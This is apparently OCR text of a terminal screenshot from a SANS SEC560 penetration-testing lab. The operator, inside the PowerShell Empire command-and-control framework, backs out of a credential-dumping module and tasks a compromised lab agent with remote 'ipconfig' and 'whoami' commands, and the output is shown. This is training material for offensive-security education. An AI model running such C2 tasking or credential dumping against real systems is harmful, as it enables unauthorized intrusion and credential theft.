 sec560@slingshot: /opt/empire
File Edit View Search Terminal Help
(Empire: powershell/credentials/powerdump) > back
(Empire: AgentHIGH) >
(Empire: AgentHIGH) > shell ipconfig
[*] Tasked GFERH7YK to run TASK_SHELL
[*] Agent GFERH7YK tasked with task ID 2
(Empire: AgentHIGH) > [*] Agent GFERH7YK returned results.
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.75.101
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.1.1
Ethernet adapter Npcap Loopback Adapter:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b562:351a:c3db:b746%17
Autoconfiguration IPv4 Address. . : 169.254.183.70
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
..Command execution completed.
[*] Valid results returned by 10.10.75.101
(Empire: AgentHIGH) > shell whoami
[*] Tasked GFERH7YK to run TASK_SHELL
[*] Agent GFERH7YK tasked with task ID 3
(Empire: AgentHIGH) > [*] Agent GFERH7YK returned results.
sec560student\sec560
..Command execution completed.
[*] Valid results returned by 10.10.75.101
(Empire: AgentHIGH) >